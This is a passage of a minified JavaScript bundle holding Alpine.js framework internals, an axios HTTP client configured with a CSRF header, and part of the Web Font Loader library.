i=()=>{"visible"===document.visibilityState?requestAnimationFrame(n):setTimeout(n)};t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(n):i():e._x_transition?e._x_transition.in(n):i():(e._x_hidePromise=e._x_transition?new Promise((t,n)=>{e._x_transition.out(()=>{},()=>t(r)),e._x_transitioning.beforeCancel(()=>n({isFromCancelledTransition:!0}))}):Promise.resolve(r),queueMicrotask(()=>{let t=function e(t){let n=t.parentNode;if(!n)return;return n._x_hidePromise?n:e(n)}(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):queueMicrotask(()=>{let t=e=>{let n=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(t)]).then(([e])=>e());return delete e._x_hidePromise,delete e._x_hideChildren,n};t(e).catch(e=>{if(!e.isFromCancelledTransition)throw e})})}))};var Ue={},We=!1;var Ve=!1;function He(e){return(...t)=>Ve||e(...t)}var Je={};var Ke={get reactive(){return r},get release(){return o},get effect(){return i},get raw(){return a},version:"3.5.0",flushAndStopDeferringMutations:function(){P=!1,$(B),B=[]},disableEffectScheduling:function(e){A=!1,e(),A=!0},setReactivityEngine:function(e){r=e.reactive,o=e.release,i=t=>e.effect(t,{scheduler:e=>{A?x(e):e()}}),a=e.raw},addRootSelector:Re,deferMutations:function(){P=!0},mapAttributes:he,evaluateLater:X,setEvaluator:function(e){Q=e},mergeProxies:q,closestRoot:Ne,interceptor:W,transition:De,setStyles:Pe,mutateDom:L,directive:oe,throttle:qe,debounce:Ie,evaluate:Y,initTree:Me,nextTick:Ae,prefix:function(e){ne=e},plugin:function(e){e(Ke)},magic:H,store:function(e,t){if(We||(Ue=r(Ue),We=!0),void 0===t)return Ue[e];Ue[e]=t,"object"==typeof t&&null!==t&&t.hasOwnProperty("init")&&"function"==typeof t.init&&Ue[e].init(),U(Ue[e])},start:function(){var e;document.body||Oe("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),be(document,"alpine:init"),be(document,"alpine:initializing"),R(),e=e=>Me(e,Se),T.push(e),function(e){O.push(e)}(e=>Ae(()=>(function(e){Se(e,e=>k(e))})(e))),function(e){S.push(e)}((e,t)=>{ae(e,t).forEach(e=>e())}),Array.from(document.querySelectorAll(je())).filter(e=>!Ne(e.parentElement,!0)).forEach(e=>{Me(e)}),be(document,"alpine:initialized")},clone:function(e,t){t._x_dataStack=e._x_dataStack,Ve=!0,function(e){let t=i;E((e,n)=>{let r=t(e);return o(r),()=>{}}),e(),E(t)}(()=>{!function(e){let t=!1;Me(e,(e,n)=>{Se(e,(e,r)=>{if(t&&function(e){return Ce().some(t=>e.matches(t))}(e))return r();t=!0,n(e,r)})})}(t)}),Ve=!1},data:function(e,t){Je[e]=t}},Ge=(e=>((e,t,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(let r of f(t))l.call(e,r)||"default"===r||c(e,r,{get:()=>t[r],enumerable:!(n=d(t,r))||n.enumerable});return e})((e=>c(e,"__esModule",{value:!0}))(c(null!=e?s(u(e)):{},"default",e&&e.__esModule&&"default"in e?{get:()=>e.default,enumerable:!0}:{value:e,enumerable:!0})),e))(v());H("nextTick",()=>Ae),H("dispatch",e=>be.bind(be,e)),H("watch",e=>(t,n)=>{let r,o=X(e,t),a=!0;i(()=>o(e=>{document.createElement("div").dataset.throwAway=e,a?r=e:queueMicrotask(()=>{n(e,r),r=e}),a=!1}))}),H("store",(function(){return Ue})),H("data",e=>q(I(e))),H("root",e=>Ne(e)),H("refs",e=>e._x_refs_proxy?e._x_refs_proxy:(e._x_refs_proxy=q(function(e){let t=[],n=e;for(;n;)n._x_refs&&t.push(n._x_refs),n=n.parentNode;return t}(e)),e._x_refs_proxy)),H("el",e=>e);var Ye,Xe=()=>{};function Qe(e,t,n,i=[]){switch(e._x_bindings||(e._x_bindings=r({})),e._x_bindings[t]=n,t=i.includes("camel")?t.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase()):t){case"value":!function(e,t){if("radio"===e.type)void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked=Ze(e.value,t));else if("checkbox"===e.type)Number.isInteger(t)?e.value=t:Number.isInteger(t)||Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some(t=>Ze(t,e.value)):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){const n=[].concat(t).map(e=>e+"");Array.from(e.options).forEach(e=>{e.selected=n.includes(e.value)})}(e,t);else{if(e.value===t)return;e.value=t}}(e,n);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles();e._x_undoAddedStyles=Pe(e,t)}(e,n);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses();e._x_undoAddedClasses=ze(e,t)}(e,n);break;default:!function(e,t,n){[null,void 0,!1].includes(n)&&function(e){return!["aria-pressed","aria-checked","aria-expanded"].includes(e)}(t)?e.removeAttribute(t):(["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(t)&&(n=t),function(e,t,n){e.getAttribute(t)!=n&&e.setAttribute(t,n)}(e,t,n))}(e,t,n)}}function Ze(e,t){return e==t}function et(e,t,n,r){let i=e,o=e=>r(e),a={},s=(e,t)=>n=>t(e,n);if(n.includes("dot")&&(t=t.replace(/-/g,".")),n.includes("camel")&&(t=function(e){return e.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase())}(t)),n.includes("passive")&&(a.passive=!0),n.includes("capture")&&(a.capture=!0),n.includes("window")&&(i=window),n.includes("document")&&(i=document),n.includes("prevent")&&(o=s(o,(e,t)=>{t.preventDefault(),e(t)})),n.includes("stop")&&(o=s(o,(e,t)=>{t.stopPropagation(),e(t)})),n.includes("self")&&(o=s(o,(t,n)=>{n.target===e&&t(n)})),(n.includes("away")||n.includes("outside"))&&(i=document,o=s(o,(t,n)=>{e.contains(n.target)||e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(n)})),o=s(o,(e,r)=>{(function(e){return["keydown","keyup"].includes(e)})(t)&&function(e,t){let n=t.filter(e=>!["window","document","prevent","stop","once"].includes(e));if(n.includes("debounce")){let e=n.indexOf("debounce");n.splice(e,tt((n[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length)return!1;if(1===n.length&&nt(e.key).includes(n[0]))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter(e=>n.includes(e));if(n=n.filter(e=>!r.includes(e)),r.length>0){if(r.filter(t=>("cmd"!==t&&"super"!==t||(t="meta"),e[`${t}Key`])).length===r.length&&nt(e.key).includes(n[0]))return!1}return!0}(r,n)||e(r)}),n.includes("debounce")){let e=n[n.indexOf("debounce")+1]||"invalid-wait",t=tt(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=Ie(o,t)}if(n.includes("throttle")){let e=n[n.indexOf("throttle")+1]||"invalid-wait",t=tt(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=qe(o,t)}return n.includes("once")&&(o=s(o,(e,n)=>{e(n),i.removeEventListener(t,o,a)})),i.addEventListener(t,o,a),()=>{i.removeEventListener(t,o,a)}}function tt(e){return!Array.isArray(e)&&!isNaN(e)}function nt(e){if(!e)return[];e=e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let t={ctrl:"control",slash:"/",space:"-",spacebar:"-",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"="};return t[e]=e,Object.keys(t).map(n=>{if(t[n]===e)return n}).filter(e=>e)}function rt(e){let t=e?parseFloat(e):null;return n=t,Array.isArray(n)||isNaN(n)?e:t;var n}function it(e,t,n,r){let i={};if(/^\[.*\]$/.test(e.item)&&Array.isArray(t)){e.item.replace("[","").replace("]","").split(",").map(e=>e.trim()).forEach((e,n)=>{i[e]=t[n]})}else if(/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t){e.item.replace("{","").replace("}","").split(",").map(e=>e.trim()).forEach(e=>{i[e]=t[e]})}else i[e.item]=t;return e.index&&(i[e.index]=n),e.collection&&(i[e.collection]=r),i}function ot(){}Xe.inline=(e,{modifiers:t},{cleanup:n})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,n(()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore})},oe("ignore",Xe),oe("effect",(e,{expression:t},{effect:n})=>n(X(e,t))),oe("model",(e,{modifiers:t,expression:n},{effect:r,cleanup:i})=>{let o=X(e,n),a=X(e,`${n} = rightSideOfExpression($event, ${n})`);var s="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let c=function(e,t,n){"radio"===e.type&&L(()=>{e.hasAttribute("name")||e.setAttribute("name",n)});return(n,r)=>L(()=>{if(n instanceof CustomEvent&&void 0!==n.detail)return n.detail||n.target.value;if("checkbox"===e.type){if(Array.isArray(r)){let e=t.includes("number")?rt(n.target.value):n.target.value;return n.target.checked?r.concat([e]):r.filter(t=>!function(e,t){return e==t}(t,e))}return n.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(n.target.selectedOptions).map(e=>{return rt(e.value||e.text)}):Array.from(n.target.selectedOptions).map(e=>e.value||e.text);{let e=n.target.value;return t.includes("number")?rt(e):t.includes("trim")?e.trim():e}})}(e,t,n),u=et(e,s,t,e=>{a(()=>{},{scope:{$event:e,rightSideOfExpression:c}})});i(()=>u());let l=X(e,`${n} = __placeholder`);e._x_model={get(){let e;return o(t=>e=t),e},set(e){l(()=>{},{scope:{__placeholder:e}})}},e._x_forceModelUpdate=()=>{o(t=>{void 0===t&&n.match(/\./)&&(t=""),window.fromModel=!0,L(()=>Qe(e,"value",t)),delete window.fromModel})},r(()=>{t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate()})}),oe("cloak",e=>queueMicrotask(()=>L(()=>e.removeAttribute(re("cloak"))))),Ye=()=>`[${re("init")}]`,ke.push(Ye),oe("init",He((e,{expression:t})=>"string"==typeof t?!!t.trim()&&Y(e,t,{}):Y(e,t,{}))),oe("text",(e,{expression:t},{effect:n,evaluateLater:r})=>{let i=r(t);n(()=>{i(t=>{L(()=>{e.textContent=t})})})}),oe("html",(e,{expression:t},{effect:n,evaluateLater:r})=>{let i=r(t);n(()=>{i(t=>{e.innerHTML=t})})}),he(le(":",fe(re("bind:")))),oe("bind",(e,{value:t,modifiers:n,expression:r,original:i},{effect:o})=>{if(!t)return function(e,t,n,r){let i=X(e,t),o=[];r(()=>{for(;o.length;)o.pop()();i(t=>{let r=Object.entries(t).map(([e,t])=>({name:e,value:t})),i=function(e){return Array.from(e).map(de()).filter(e=>!me(e))}(r=r.filter(e=>!("object"==typeof e.value&&!Array.isArray(e.value)&&null!==e.value)));r=r.map(e=>i.find(t=>t.name===e.name)?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e),ae(e,r,n).map(e=>{o.push(e.runCleanups),e()})})})}(e,r,i,o);if("key"===t)return function(e,t){e._x_keyExpression=t}(e,r);let a=X(e,r);o(()=>a(i=>{void 0===i&&r.match(/\./)&&(i=""),L(()=>Qe(e,t,i,n))}))}),Re(()=>`[${re("data")}]`),oe("data",He((e,{expression:t},{cleanup:n})=>{t=""===t?"{}":t;let i={};J(i,e);let o={};!function(e,t){Object.entries(Je).forEach(([n,r])=>{Object.defineProperty(e,n,{get:()=>(...e)=>r.bind(t)(...e),enumerable:!1})})}(o,i);let a=Y(e,t,{scope:o});void 0===a&&(a={}),J(a,e);let s=r(a);U(s);let c=D(e,s);s.init&&Y(e,s.init),n(()=>{c(),s.destroy&&Y(e,s.destroy)})})),oe("show",(e,{modifiers:t,expression:n},{effect:r})=>{let i,o=X(e,n),a=()=>L(()=>{e.style.display="none",e._x_isShown=!1}),s=()=>L(()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display"),e._x_isShown=!0}),c=()=>setTimeout(s),u=Be(e=>e?s():a(),t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,s,a):t?c():a()}),l=!0;r(()=>o(e=>{(l||e!==i)&&(t.includes("immediate")&&(e?c():a()),u(e),i=e,l=!1)}))}),oe("for",(e,{expression:t},{effect:n,cleanup:i})=>{let o=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=e.match(/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/);if(!n)return;let r={};r.items=n[2].trim();let i=n[1].replace(/^\s*\(|\)\s*$/g,"").trim(),o=i.match(t);o?(r.item=i.replace(t,"").trim(),r.index=o[1].trim(),o[2]&&(r.collection=o[2].trim())):r.item=i;return r}(t),a=X(e,o.items),s=X(e,e._x_keyExpression||"index");e._x_prevKeys=[],e._x_lookup={},n(()=>(function(e,t,n,i){let o=e;n(n=>{(function(e){return!Array.isArray(e)&&!isNaN(e)})(n)&&n>=0&&(n=Array.from(Array(n).keys(),e=>e+1)),void 0===n&&(n=[]);let a=e._x_lookup,s=e._x_prevKeys,c=[],u=[];if((e=>"object"==typeof e&&!Array.isArray(e))(n))n=Object.entries(n).map(([e,r])=>{let o=it(t,r,e,n);i(e=>u.push(e),{scope:{index:e,...o}}),c.push(o)});else for(let e=0;e<n.length;e++){let r=it(t,n[e],e,n);i(e=>u.push(e),{scope:{index:e,...r}}),c.push(r)}let l=[],f=[],d=[],p=[];for(let e=0;e<s.length;e++){let t=s[e];-1===u.indexOf(t)&&d.push(t)}s=s.filter(e=>!d.includes(e));let h="template";for(let e=0;e<u.length;e++){let t=u[e],n=s.indexOf(t);if(-1===n)s.splice(e,0,t),l.push([h,e]);else if(n!==e){let t=s.splice(e,1)[0],r=s.splice(n-1,1)[0];s.splice(e,0,r),s.splice(n,0,t),f.push([t,r])}else p.push(t);h=t}for(let e=0;e<d.length;e++){let t=d[e];a[t].remove(),a[t]=null,delete a[t]}for(let e=0;e<f.length;e++){let[t,n]=f[e],r=a[t],i=a[n],o=document.createElement("div");L(()=>{i.after(o),r.after(i),o.before(r),o.remove()}),F(i,c[u.indexOf(n)])}for(let e=0;e<l.length;e++){let[t,n]=l[e],i="template"===t?o:a[t],s=c[n],f=u[n],d=document.importNode(o.content,!0).firstElementChild;D(d,r(s),o),L(()=>{i.after(d),Me(d)}),"object"==typeof f&&Oe("x-for key cannot be an object, it must be a string or an integer",o),a[f]=d}for(let e=0;e<p.length;e++)F(a[p[e]],c[u.indexOf(p[e])]);o._x_prevKeys=u})})(e,o,a,s)),i(()=>{Object.values(e._x_lookup).forEach(e=>e.remove()),delete e._x_prevKeys,delete e._x_lookup})}),ot.inline=(e,{expression:t},{cleanup:n})=>{let r=Ne(e);r._x_refs||(r._x_refs={}),r._x_refs[t]=e,n(()=>delete r._x_refs[t])},oe("ref",ot),oe("if",(e,{expression:t},{effect:n,cleanup:r})=>{let i=X(e,t);n(()=>i(t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;D(t,{},e),L(()=>{e.after(t),Me(t)}),e._x_currentIfEl=t,e._x_undoIf=()=>{t.remove(),delete e._x_currentIfEl}})():e._x_undoIf&&(e._x_undoIf(),delete e._x_undoIf)})),r(()=>e._x_undoIf&&e._x_undoIf())}),he(le("@",fe(re("on:")))),oe("on",He((e,{value:t,modifiers:n,expression:r},{cleanup:i})=>{let o=r?X(e,r):()=>{},a=et(e,t,n,e=>{o(()=>{},{scope:{$event:e},params:[e]})});i(()=>a())})),Ke.setEvaluator(Z),Ke.setReactivityEngine({reactive:Ge.reactive,effect:Ge.effect,release:Ge.stop,raw:Ge.toRaw});var at=Ke}).call(this,n("yLpj"))},"5oMp":function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},"8oxB":function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,f=-1;function d(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&p())}function p(){if(!l){var e=s(d);l=!0;for(var t=u.length;t;){for(c=u,u=[];++f<t;)c&&c[f].run();f=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||l||s(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},"9Wh1":function(e,t,n){window.axios=n("vDqi"),window.axios.defaults.headers.common={"X-Requested-With":"XMLHttpRequest","X-CSRF-TOKEN":window.Laravel.csrfToken}},"9rSQ":function(e,t,n){"use strict";var r=n("xTJ+");function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},CgaS:function(e,t,n){"use strict";var r=n("xTJ+"),i=n("MLWZ"),o=n("9rSQ"),a=n("UnBK"),s=n("SntB");function c(e){this.defaults=e,this.interceptors={request:new o,response:new o}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method=e.method?e.method.toLowerCase():"get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},c.prototype.getUri=function(e){return e=s(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}})),r.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,i){return this.request(r.merge(i||{},{method:e,url:t,data:n}))}})),e.exports=c},DfZB:function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},HSsa:function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},J9Y1:function(e,t,n){var r;!function(){function i(e,t,n){return e.call.apply(e.bind,arguments)}function o(e,t,n){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),e.apply(t,n)}}return function(){return e.apply(t,arguments)}}function a(e,t,n){return(a=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?i:o).apply(null,arguments)}var s=Date.now||function(){return+new Date};function c(e,t){this.a=e,this.o=t||e,this.c=this.o.document}var u=!!window.FontFace;function l(e,t,n,r){if(t=e.c.createElement(t),n)for(var i in n)n.hasOwnProperty(i)&&("style"==i?t.style.cssText=n[i]:t.setAttribute(i,n[i]));return r&&t.appendChild(e.c.createTextNode(r)),t}function f(e,t,n){(e=e.c.getElementsByTagName(t)[0])||(e=document.documentElement),e.insertBefore(n,e.lastChild)}function d(e){e.parentNode&&e.parentNode.removeChild(e)}function p(e,t,n){t=t||[],n=n||[];for(var r=e.className.split(/\s+/),i=0;i<t.length;i+=1){for(var o=!1,a=0;a<r.length;a+=1)if(t[i]===r[a]){o=!0;break}o||r.push(t[i])}for(t=[],i=0;i<r.length;i+=1){for(o=!1,a=0;a<n.length;a+=1)if(r[i]===n[a]){o=!0;break}o||t.push(r[i])}e.className=t.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function h(e,t){for(var n=e.className.split(/\s+/),r=0,i=n.length;r<i;r++)if(n[r]==t)return!0;return!1}function m(e,t,n){function r(){s&&i&&o&&(s(a),s=null)}t=l(e,"link",{rel:"stylesheet",href:t,media:"all"});var i=!1,o=!0,a=null,s=n||null;u?(t.onload=function(){i=!0,r()},t.onerror=function(){i=!0,a=Error("Stylesheet failed to load"),r()}):setTimeout((function(){i=!0,r()}),0),f(e,"head",t)}function g(e,t,n,r){var i=e.c.getElementsByTagName("head")[0];if(i){var o=l(e,"script",{src:t}),a=!1;return o.onload=o.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,n&&n(null),o.onload=o.onreadystatechange=null,"HEAD"==o.parentNode.tagName&&i.removeChild(o))},i.appendChild(o),setTimeout((function(){a||(a=!0,n&&n(Error("Script load timeout")))}),r||5e3),o}return null}function v(){this.a=0,this.c=null}function y(e){return e.a++,function(){e.a--,b(e)}}function _(e,t){e.c=t,b(e)}function b(e){0==e.a&&e.c&&(e.c(),e.c=null)}function x(e){this.a=e||"-"}function w(e,t){this.c=e,this.f=4,this.a="n";var n=(t||"n4").match(/^([nio])([1-9])$/i);n&&(this.a=n[1],this.f=parseInt(n[2],10))}function A(e){var t=[];e=e.split(/,\s*/);for(var n=0;n<e.length;n++){var r=e[n].replace(/['"]/g,"");-1!=r.indexOf(" ")||/^\d/.test(r)?t.push("'"+r+"'"):t.push(r)}return t.join(",")}function E(e){return e.a+e.f}function S(e){var t="normal";return"o"===e.a?t="oblique":"i"===e.a&&(t="italic"),t}function O(e){var t=4,n="n",r=null;return e&&((r=e.match(/(normal|oblique|italic)/i))&&r[1]&&(n=r[1].substr(0,1).toLowerCase()),(r=e.match(/([1-9]00|normal|bold)/i))&&r[1]&&(/bold/i.test(r[1])?t=7:/[1-9]00/.test(r[1])&&(t=parseInt(r[1].substr(0,1),10)))),n+t}function T(e,t){this.c=e,this.f=e.o.document.documentElement,this.h=t,this.a=new x("-"),this.j=!1!==t.events,this.g=!1!==t.classes}function k(e){if(e.g){var t=h(e.f,e.a.c("wf","active")),n=[],r=[e.a.c("wf","loading")];t||n.push(e.a.c("wf","inactive")),p(e.f,n,r)}C(e,"inactive")}function C(e,t,n){e.j&&e.h[t]&&(n?e.h[t](n.c,E(n)):e.h[t]())}function j(){this.c={}}function R(e,t){this.c=e,this.f=t,this.a=l(this.c,"span",{"aria-hidden":"true"},this.f)}function N(e){f(e.c,"body",e.a)}function M(e){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+A(e.c)+";font-style:"+S(e)+";font-weight:"+e.f+"00;"}function z(e,t,n,r,i,o){this.g=e,this.j=t,this.a=r,this.c=n,this.f=i||3e3,this.h=o||void 0}function L(e,t,n,r,i,o,a){this.v=e,this.B=t,this.c=n,this.a=r,this.s=a||"BESbswy",this.f={},this.w=i||3e3,this.u=o||null,this.m=this.j=this.h=this.g=null,this.g=new R(this.c,this.s),this.h=new R(this.c,this.s),this.j=new R(this.c,this.s),this.m=new R(this.c,this.s),e=M(e=new w(this.a.c+",serif",E(this.a))),this.g.a.style.cssText=e,e=M(e=new w(this.a.c+",sans-serif",E(this.a))),this.h.a.style.cssText=e,e=M(e=new w("serif",E(this.a))),this.j.a.style.cssText=e,e=M(e=new w("sans-serif",E(this.a))),this.m.a.style.cssText=e,N(this.g),N(this.h),N(this.j),N(this.m)}x.prototype.c=function(e){for(var t=[],n=0;n<arguments.length;n++)t.push(arguments[n].replace(/[\W_]+/g,"").toLowerCase());return t.join(this.a)},z.prototype.start=function(){var e=this.c.o.document,t=this,n=s(),r=new Promise((function(r,i){!function o(){s()-n>=t.f?i():e.fonts.load(function(e){return S(e)+" "+e.f+"00 300px "+A(e.c)}(t.a),t.h).then((function(e){1<=e.length?r():setTimeout(o,25)}),(function(){i()}))}()})),i=null,o=new Promise((function(e,n){i=setTimeout(n,t.f)}));Promise.race([o,r]).then((function(){i&&(clearTimeout(i),i=null),t.g(t.a)}),(function(){t.j(t.a)}))};var P={D:"serif",C:"sans-serif"},B=null;function $(){if(null===B){var e=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);B=!!e&&(536>parseInt(e[1],10)||536===parseInt(e[1],10)&&11>=parseInt(e[2],10))}return B}function D(e,t,n){for(var r in P)if(P.hasOwnProperty(r)&&t===e.f[P[r]]&&n===e.f[P[r]])return!0;return!1}function F(e){var t,n=e.g.a.offsetWidth,r=e.h.a.offsetWidth;(t=n===e.f.serif&&r===e.f["sans-serif"])||(t=$()&&D(e,n,r)),t?s()-e.A>=e.w?$()&&D(e,n,r)&&(null===e.u||e.u.hasOwnProperty(e.a.c))?I(e,e.v):I(e,e.B):function(e){setTimeout(a((function(){F(this)}),e),50)}(e):I(e,e.v)}function I(e,t){setTimeout(a((function(){d(this.g.a),d(this.h.a),d(this.j.a),d(this.m.a),t(this.a)}),e),0)}function q(e,t,n){this.c=e,this.a=t,this.f=0,this.m=this.j=!1,this.s=n}L.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=s(),F(this)};var U=null;function W(e){0==--e.f&&e.j&&(e.m?((e=e.a).g&&p(e.f,[e.a.c("wf","active")],[e.a.c("wf","loading"),e.a.c("wf","inactive")]),C(e,"active")):k(e.a))}function V(e){this.j=e,this.a=new j,this.h=0,this.f=this.g=!0}function H(e,t,n,r,i){var o=0==--e.h;(e.f||e.g)&&setTimeout((function(){var e=i||null,s=r||{};if(0===n.length&&o)k(t.a);else{t.f+=n.length,o&&(t.j=o);var c,u=[];for(c=0;c<n.length;c++){var l=n[c],f=s[l.c],d=t.a,h=l;if(d.g&&p(d.f,[d.a.c("wf",h.c,E(h).toString(),"loading")]),C(d,"fontloading",h),d=null,null===U)if(window.FontFace){h=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent);var m=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);U=h?42<parseInt(h[1],10):!m}else U=!1;d=U?new z(a(t.g,t),a(t.h,t),t.c,l,t.s,f):new L(a(t.g,t),a(t.h,t),t.c,l,t.s,e,f),u.push(d)}for(c=0;c<u.length;c++)u[c].start()}}),0)}function J(e,t){this.c=e,this.a=t}function K(e,t){this.c=e,this.a=t}function G(e,t){this.c=e||Y,this.a=[],this.f=[],this.g=t||""}q.prototype.g=function(e){var t=this.a;t.g&&p(t.f,[t.a.c("wf",e.c,E(e).toString(),"active")],[t.a.c("wf",e.c,E(e).toString(),"loading"),t.a.c("wf",e.c,E(e).toString(),"inactive")]),C(t,"fontactive",e),this.m=!0,W(this)},q.prototype.h=function(e){var t=this.a;if(t.g){var n=h(t.f,t.a.c("wf",e.c,E(e).toString(),"active")),r=[],i=[t.a.c("wf",e.c,E(e).toString(),"loading")];n||r.push(t.a.c("wf",e.c,E(e).toString(),"inactive")),p(t.f,r,i)}C(t,"fontinactive",e),W(this)},V.prototype.load=function(e){this.c=new c(this.j,e.context||this.j),this.g=!1!==e.events,this.f=!1!==e.classes,function(e,t,n){var r=[],i=n.timeout;!function(e){e.g&&p(e.f,[e.a.c("wf","loading")]),C(e,"loading")}(t);r=function(e,t,n){var r,i=[];for(r in t)if(t.hasOwnProperty(r)){var o=e.c[r];o&&i.push(o(t[r],n))}return i}(e.a,n,e.c);var o=new q(e.c,t,i);for(e.h=r.length,t=0,n=r.length;t<n;t++)r[t].load((function(t,n,r){H(e,o,t,n,r)}))}(this,new T(this.c,e),e)},J.prototype.load=function(e){var t=this,n=t.a.projectId,r=t.a.version;if(n){var i=t.c.o;g(this.c,(t.a.api||"https://fast.fonts.net/jsapi")+"/"+n+".js"+(r?"?v="+r:""),(function(r){r?e([]):(i["__MonotypeConfiguration__"+n]=function(){return t.a},function t(){if(i["__mti_fntLst"+n]){var r,o=i["__mti_fntLst"+n](),a=[];if(o)for(var s=0;s<o.length;s++){var c=o[s].fontfamily;null!=o[s].fontStyle&&null!=o[s].fontWeight?(r=o[s].fontStyle+o[s].fontWeight,a.push(new w(c,r))):a.push(new w(c))}e(a)}else setTimeout((function(){t()}),50)}())})).id="__MonotypeAPIScript__"+n}else e([])},K.prototype.load=function(e){var t,n,r=this.a.urls||[],i=this.a.families||[],o=this.a.testStrings||{},a=new v;for(t=0,n=r.length;t<n;t++)m(this.c,r[t],y(a));var 